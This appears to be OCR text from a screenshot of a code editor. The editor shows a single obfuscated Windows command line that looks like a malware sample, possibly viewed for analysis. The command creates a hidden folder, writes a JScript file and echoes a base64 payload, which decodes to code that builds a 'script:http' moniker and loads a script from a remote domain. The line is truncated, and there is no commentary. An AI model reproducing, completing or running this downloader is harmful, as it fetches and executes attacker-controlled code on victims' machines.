 File Edit Selection View Go Run Terminal Help
Search
C:\wINdOws\sYSteM32\conHost.EXe %ComSpec Untitled-1
1
1 C:\wINdOws\sYSteM32\conHost.EXe %ComSpec% /V/D/c "md C:\h1vXZON\>nul 2>&1 &&s^eT SDLX=C:\h1vXZON\^h1vXZON.^jS&&echo
dmFyIENCV1o9InNjIisiciI7REJXWj0iaXAiKyJ0OmgiO0VCV1o9IlQiKyJ0UCIrIjoiO0dldE9iamVjdChDQldaK0RCV1orRUJXWisiLy9td2F0OS5pbmdyaXRuaWNvbGF1Z3JhbmplaXJ
Restricted Mode 0 0 Ln 1, Col 260 (143 selected) Spaces: 4 UTF-8 CRLF Batch